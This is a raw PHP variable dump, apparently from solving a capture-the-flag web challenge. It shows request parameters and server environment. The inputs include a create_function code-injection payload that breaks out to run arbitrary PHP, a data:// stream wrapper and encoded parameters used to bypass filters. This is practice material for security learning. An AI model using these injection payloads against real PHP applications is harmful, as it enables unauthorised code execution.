 string(1) "2" } ["flag"]=> array(2) { ["code"]=> string(15) "create_function" ["arg"]=> string(32) "}var_dump(get_defined_vars());//" } } ["_POST"]=> array(2) { ["debu"]=> string(1) "1" ["file"]=> string(1) "2" } ["_COOKIE"]=> array(0) { } ["_FILES"]=>
array(0) { } ["_SERVER"]=> array(65) { ["PHP_EXTRA_CONFIGURE_ARGS"]=> string(77) "--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi" ["KUBERNETES_SERVICE_PORT"]=> string(3) "443"
["KUBERNETES_PORT"]=> string(20) "tcp://10.240.0.1:443" ["HOSTNAME"]=> string(3) "out" ["PHP_INI_DIR"]=> string(18) "/usr/local/etc/php" ["SHLVL"]=> string(1) "1" ["HOME"]=> string(14) "/home/www-data" ["PHP_LDFLAGS"]=> string(34) "-
Wl,-O1 -Wl,--hash-style=both -pie" ["PHP_CFLAGS"]=> string(83) "-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64" ["PHP_MD5"]=> string(0) "" ["PHP_VERSION"]=> string(6) "7.3.13" ["GPG_KEYS"]=>
string(81) "CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D" ["PHP_CPPFLAGS"]=> string(83) "-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64"
["PHP_ASC_URL"]=> string(62) "https://www.php.net/get/php-7.3.13.tar.xz.asc/from/this/mirror" ["PHP_URL"]=> string(58) "https://www.php.net/get/php-7.3.13.tar.xz/from/this/mirror" ["KUBERNETES_PORT_443_TCP_ADDR"]=> string(10)
"10.240.0.1" ["PATH"]=> string(60) "/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin" ["KUBERNETES_PORT_443_TCP_PORT"]=> string(3) "443" ["KUBERNETES_PORT_443_TCP_PROTO"]=> string(3) "tcp"
["KUBERNETES_SERVICE_PORT_HTTPS"]=> string(3) "443" ["KUBERNETES_PORT_443_TCP"]=> string(20) "tcp://10.240.0.1:443" ["PHPIZE_DEPS"]=> string(78) "autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c"
["KUBERNETES_SERVICE_HOST"]=> string(10) "10.240.0.1" ["PWD"]=> string(13) "/var/www/html" ["PHP_SHA256"]=> string(64) "57ac55fe442d2da650abeb9e6fa161bd3a98ba6528c029f076f8bba43dd5c228" ["FLAG"]=> string(4) "null" ["USER"]=>
string(8) "www-data" ["HTTP_X_FORWARDED_FOR"]=> string(24) "119.39.133.66, 127.0.0.1" ["HTTP_UPGRADE_INSECURE_REQUESTS"]=> string(1) "1" ["HTTP_REMOTE_HOST"]=> string(13) "119.39.133.66" ["HTTP_REFERER"]=> string(338)
"http://23ae7090-b51b-4e0b-921f-964eaf520e03.node5.buuoj.cn:81/1nD3x.php?
file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%61%6e%61[]=1&%7
["HTTP_ORIGIN"]=> string(61) "http://23ae7090-b51b-4e0b-921f-964eaf520e03.node5.buuoj.cn:81" ["HTTP_CONTENT_TYPE"]=> string(33) "application/x-www-form-urlencoded" ["HTTP_CACHE_CONTROL"]=> string(9) "max-age=0"
["HTTP_ACCEPT_LANGUAGE"]=> string(35) "zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7" ["HTTP_ACCEPT_ENCODING"]=> string(13) "gzip, deflate" ["HTTP_ACCEPT"]=> string(135)
"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7" ["HTTP_CONTENT_LENGTH"]=> string(2) "13" ["HTTP_USER_AGENT"]=> string(111) "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" ["HTTP_HOST"]=> string(51) "23ae7090-b51b-4e0b-921f-964eaf520e03.node5.buuoj.cn" ["SCRIPT_FILENAME"]=> string(23)
"/var/www/html/1nD3x.php" ["REDIRECT_STATUS"]=> string(3) "200" ["SERVER_NAME"]=> string(9) "localhost" ["SERVER_PORT"]=> string(2) "80" ["SERVER_ADDR"]=> string(13) "10.244.80.188" ["REMOTE_PORT"]=> string(5) "54144"
["REMOTE_ADDR"]=> string(12) "10.244.80.47" ["SERVER_SOFTWARE"]=> string(12) "nginx/1.16.1" ["GATEWAY_INTERFACE"]=> string(7) "CGI/1.1" ["REQUEST_SCHEME"]=> string(4) "http" ["SERVER_PROTOCOL"]=> string(8) "HTTP/1.1"
["DOCUMENT_ROOT"]=> string(13) "/var/www/html" ["DOCUMENT_URI"]=> string(10) "/1nD3x.php" ["REQUEST_URI"]=> string(308) "/1nD3x.php?
file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%61%6e%61[]=1&%7
["SCRIPT_NAME"]=> string(10) "/1nD3x.php" ["CONTENT_LENGTH"]=> string(2) "13" ["CONTENT_TYPE"]=> string(33) "application/x-www-form-urlencoded" ["REQUEST_METHOD"]=> string(4) "POST" ["QUERY_STRING"]=> string(297)
"file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%61%6e%61[]=1&%
["FCGI_ROLE"]=> string(9) "RESPONDER" ["PHP_SELF"]=> string(10) "/1nD3x.php" ["REQUEST_TIME_FLOAT"]=> float(1714919194.7006) ["REQUEST_TIME"]=> int(1714919194) ["argv"]=> array(1) { [0]=> string(297)
"file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%61%6e%61[]=1&%
} ["argc"]=> int(1) } ["_REQUEST"]=> array(5) { ["file"]=> string(1) "2" ["debu"]=> string(1) "1" ["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2" } ["flag"]=> array(2) { ["code"]=> string(15) "create_function"
["arg"]=> string(32) "}var_dump(get_defined_vars());//" } } ["file"]=> string(32) "data://text/plain,debu_debu_aqua" ["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2" } ["arg"]=> string(32)
"}var_dump(get_defined_vars());//" ["code"]=> string(15) "create_function" ["value"]=> array(2) { ["code"]=> string(15) "create_function" ["arg"]=> string(32) "}var_dump(get_defined_vars());//" } ["ffffffff11111114ggggg"]=> string(89) "Baka, do you
think it's so easy to get my flag? I hid the real flag in rea1fl4g.php 23333" }